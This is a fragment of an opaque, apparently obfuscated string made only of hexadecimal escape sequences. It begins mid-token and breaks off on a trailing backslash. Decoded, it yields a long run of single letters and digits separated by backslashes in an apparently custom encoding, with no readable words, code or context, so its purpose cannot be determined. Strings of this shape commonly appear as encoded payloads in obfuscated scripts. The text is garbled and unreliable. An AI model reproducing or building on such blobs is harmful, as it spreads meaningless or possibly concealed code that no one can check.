x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\